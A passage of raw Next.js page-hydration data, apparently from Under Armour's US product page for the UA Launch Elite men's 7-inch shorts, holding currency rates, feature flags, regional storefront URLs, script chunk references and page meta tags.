KK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4b\"}],\"$L4c\"]}]}]\n"])</script><script>self.__next_f.push([1,"4d:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4e:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n50:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n51:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n53:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4f:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4b:[\"$\",\"$L4d\",null,{\"children\":[\"$\",\"$L4e\",null,{\"getServerCampaigns\":\"$h4f\",\"children\":[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L52\"]}]}]}]\n4c:[\"$\",\"$L53\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"54:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n52:[\"$\",\"$L54\",null,{}]\n"])</script><script>self.__next_f.push([1,"1f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"21:[[\"$\",\"title\",\"0\",{\"children\":\"UA Launch Elite Men's 7\\\" Shorts | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Launch Elite Men's 7\\\" Shorts\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Launch Elite Men's 7\\\" Shorts | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Launch Elite Men's 7\\\" Shorts\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Launch Elite, Blue, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Launch Elite Men's 7\\\" Shorts | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Launch Elite Men's 7\\\" Shorts\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Launch Elite, Blue, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"1d:null\n"])</script><script>self.__next_f.push([1,"57:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a